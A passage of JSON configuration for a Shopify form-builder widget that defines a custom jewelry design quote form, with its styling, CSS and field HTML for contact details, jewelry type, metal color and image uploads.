exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again"},"appearance":{"layout":"boxed","width":600,"style":"classic","mainColor":"#EB1256","headingColor":"#000","labelColor":"#000","descriptionColor":"#6c757d","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000","background":"none","backgroundColor":"#FFF","backgroundImage":"","backgroundImageAlignment":"middle","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":"","displayOnAllPage":false,"position":"bottom right","formType":"registerForm"},"afterSubmit":{"action":"clearForm","title":"Thanks for getting in touch!","message":"\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e","redirectUrl":null},"accountPage":{"showAccountDetail":false,"registrationPage":false,"editAccountPage":false,"header":"Header","active":false,"title":"Account details","headerDescription":"Fill out the form to change account information","afterUpdate":"Message after update","message":"\u003ch5\u003eAccount edited successfully!\u003c\/h5\u003e","footer":"Footer","updateText":"Update","footerDescription":""},"footer":{"description":"","previousText":"Previous","nextText":"Next","submitText":"Submit","submitFullWidth":false,"submitAlignment":"center"},"header":{"active":true,"title":{"en":"Custom Design Quote"},"description":{"en":"\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e"},"headerAlignment":"center"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue"},"reCaptcha":{"enable":false},"html":"\n\u003cdiv class=\"globo-form boxed-form globo-form-id-120809\" data-locale=\"en\" \u003e\n\n\u003cstyle\u003e\n\n\n\n.globo-form-id-120809 .globo-form-app{\n    max-width: 600px;\n    width: -webkit-fill-available;\n    \n    \n}\n\n.globo-form-id-120809 .globo-form-app .globo-heading{\n    color: #000\n}\n\n\n.globo-form-id-120809 .globo-form-app .header {\n    text-align:center;\n}\n\n\n.globo-form-id-120809 .globo-form-app .globo-description,\n.globo-form-id-120809 .globo-form-app .header .globo-description{\n    color: #6c757d\n}\n.globo-form-id-120809 .globo-form-app .globo-label,\n.globo-form-id-120809 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-120809 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: #000;\n    text-align: left !important;\n}\n.globo-form-id-120809 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-120809 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-120809 .globo-form-app .globo-form-control span.globo-description{\n    color: #6c757d\n}\n.globo-form-id-120809 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-120809 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: #000\n}\n.globo-form-id-120809 .globo-form-app .footer,\n.globo-form-id-120809 .globo-form-app .gfb__footer{\n    text-align:center;\n}\n.globo-form-id-120809 .globo-form-app .footer button,\n.globo-form-id-120809 .globo-form-app .gfb__footer button{\n    border:1px solid #EB1256;\n    \n}\n.globo-form-id-120809 .globo-form-app .footer button.submit,\n.globo-form-id-120809 .globo-form-app .gfb__footer button.submit\n.globo-form-id-120809 .globo-form-app .footer button.checkout,\n.globo-form-id-120809 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-120809 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-120809 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: #EB1256;\n    color : #ffffff;\n}\n.globo-form-id-120809 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"%23EB1256\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-120809 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"%23EB1256\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-120809 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-120809 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"%23EB1256\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-120809 .globo-form-app .globo-form-control .radio-wrapper .radio-input:checked ~ .radio-label:after {\n    background: #EB1256;\n    background: radial-gradient(#EB1256 40%, #fff 45%);\n}\n.globo-form-id-120809 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: #EB1256;\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: #EB1256;\n}\n.globo-form-id-120809 .globo-form-app .step.-completed .step__number,\n.globo-form-id-120809 .globo-form-app .line.-progress,\n.globo-form-id-120809 .globo-form-app .line.-start{\n    background-color: #EB1256;\n}\n.globo-form-id-120809 .globo-form-app .checkmark__check,\n.globo-form-id-120809 .globo-form-app .checkmark__circle{\n    stroke: #EB1256;\n}\n.globo-form-id-120809 .floating-button{\n    background-color: #EB1256;\n}\n.globo-form-id-120809 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : #EB1256;\n}\n.globo-form-id-120809 .flatpickr-day.selected, \n.globo-form-id-120809 .flatpickr-day.startRange, \n.globo-form-id-120809 .flatpickr-day.endRange, \n.globo-form-id-120809 .flatpickr-day.selected.inRange, \n.globo-form-id-120809 .flatpickr-day.startRange.inRange, \n.globo-form-id-120809 .flatpickr-day.endRange.inRange, \n.globo-form-id-120809 .flatpickr-day.selected:focus, \n.globo-form-id-120809 .flatpickr-day.startRange:focus, \n.globo-form-id-120809 .flatpickr-day.endRange:focus, \n.globo-form-id-120809 .flatpickr-day.selected:hover, \n.globo-form-id-120809 .flatpickr-day.startRange:hover, \n.globo-form-id-120809 .flatpickr-day.endRange:hover, \n.globo-form-id-120809 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-120809 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-120809 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-120809 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-120809 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-120809 .flatpickr-day.endRange.nextMonthDay {\n    background: #EB1256;\n    border-color: #EB1256;\n}\n.globo-form-id-120809 .globo-paragraph,\n.globo-form-id-120809 .globo-paragraph * {\n    background: #fff !important;\n    color: #000 !important;\n    width: 100%!important;\n}\n\n    :root .globo-form-app[data-id=\"120809\"]{\n        --gfb-primary-color: #EB1256;\n        --gfb-form-width: 600px;\n        --gfb-font-family: inherit;\n        --gfb-font-style: inherit;\n        \n        --gfb-bg-color: #FFF;\n        --gfb-bg-position: top;\n        \n        \n    }\n\u003c\/style\u003e\n\n\u003cdiv class=\"globo-form-app boxed-layout gfb-style-classic \" data-id=120809\u003e\n    \n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"https:\/\/form.globosoftware.net\/api\/front\/form\/120809\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=120809\u003e\n        \n            \n            \u003cdiv class=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003eCustom Design Quote\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=120809\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                \n                                \n                                \n                                \u003cdiv class=\"step last \" data-element-id=\"group\"  data-step=\"0\" \u003e\n                                    \u003cdiv class=\"step__content\"\u003e\n                                        \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                        \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                            \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                            \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                        \u003c\/svg\u003e\n                                        \u003cdiv class=\"lines\"\u003e\n                                            \n                                                \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                            \n                                            \u003cdiv class=\"line -background\"\u003e\n                                            \u003c\/div\u003e\n                                            \u003cdiv class=\"line -progress\"\u003e\n                                            \u003c\/div\u003e\n                                        \u003c\/div\u003e  \n                                    \u003c\/div\u003e\n                                \u003c\/div\u003e\n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                        \n                        \n                        \n                        \u003cdiv class=\"panel \" data-element-id=\"group\" data-id=120809  data-step=\"0\" style=\"padding-top:0\"\u003e\n                            \n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \" \u003e\n    \u003clabel for=\"120809-text\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"First Name\"\u003eFirst Name\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic-input\" id=\"120809-text\" name=\"text\" placeholder=\"Enter your first name\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \" \u003e\n    \u003clabel for=\"120809-text-2\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Last Name\"\u003eLast Name\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic-input\" id=\"120809-text-2\" name=\"text-2\" placeholder=\"Enter your last name\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \" \u003e\n    \u003clabel for=\"120809-phone-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Phone\"\u003ePhone\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input gfb__phone-placeholder\" input-placeholder=\"Enter your phone\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"classic-input\" id=\"120809-phone-1\" name=\"phone-1\" placeholder=\"Enter your phone\" presence    default-country-code=\"us\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \" \u003e\n    \u003clabel for=\"120809-email\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"classic-input\" id=\"120809-email\" name=\"email\" placeholder=\"Enter your email\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-default-value=\"\"\u003e\n    \u003clabel for=\"120809-select-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Jewelry Type\"\u003eJewelry Type\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cselect name=\"select-1\"  id=\"120809-select-1\" class=\"classic-input\" presence\u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease Select\u003c\/option\u003e\n            \n            \u003coption value=\"Engagement Ring\" \u003eEngagement Ring\u003c\/option\u003e\n            \n            \u003coption value=\"Ladies Band\" \u003eLadies Band\u003c\/option\u003e\n            \n            \u003coption value=\"Mens Band\" \u003eMens Band\u003c\/option\u003e\n            \n            \u003coption value=\"Pendant \u0026amp; Necklace\" \u003ePendant \u0026 Necklace\u003c\/option\u003e\n            \n            \u003coption value=\"Earrings\" \u003eEarrings\u003c\/option\u003e\n            \n            \u003coption value=\"Bracelets\" \u003eBracelets\u003c\/option\u003e\n            \n            \u003coption value=\"Other\" \u003eOther\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-default-value=\"\"\u003e\n    \u003clabel for=\"120809-select-2\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Metal Color\"\u003eMetal Color\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cselect name=\"select-2\"  id=\"120809-select-2\" class=\"classic-input\" presence\u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease Select\u003c\/option\u003e\n            \n            \u003coption value=\"White Gold\" \u003eWhite Gold\u003c\/option\u003e\n            \n            \u003coption value=\"Yellow Gold\" \u003eYellow Gold\u003c\/option\u003e\n            \n            \u003coption value=\"Rose Gold\" \u003eRose Gold\u003c\/option\u003e\n            \n            \u003coption value=\"Platinum\" \u003ePlatinum\u003c\/option\u003e\n            \n            \u003coption value=\"Titanium\" \u003eTitanium\u003c\/option\u003e\n            \n            \u003coption value=\"Cobalt\" \u003eCobalt\u003c\/option\u003e\n            \n            \u003coption value=\"Stainless Steel\" \u003eStainless Steel\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \" \u003e\n    \u003clabel for=\"120809-textarea-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Tell Us About Your Custom Jewelry Project \"\u003eTell Us About Your Custom Jewelry Project \u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003ctextarea id=\"120809-textarea-1\"  data-type=\"textarea\" class=\"classic-input\" rows=\"3\" name=\"textarea-1\" placeholder=\"\" presence  \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \" \u003e\n    \u003clabel for=\"temp-for-120809-file2-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Upload Images of Project\"\u003eUpload Images of Project\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Choose File or Drag Here\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"120809-file2-1\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse File\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-120809-file2-1\"  multiple  \/\u003e\n            \u003cinput style=\"display:none\" type=\"file\"  data-type=\"file2\" class=\"classic-input\" id=\"120809-file2-1\"  multiple name=\"file2-1[]\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                            \n                            \n                                \n                            \n                        \u003c\/div\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                                \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\"\u003e\n                        \n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden classic-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit classic-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSubmit' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \u003cdiv class=\"message success\"\u003e\n        \n            \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    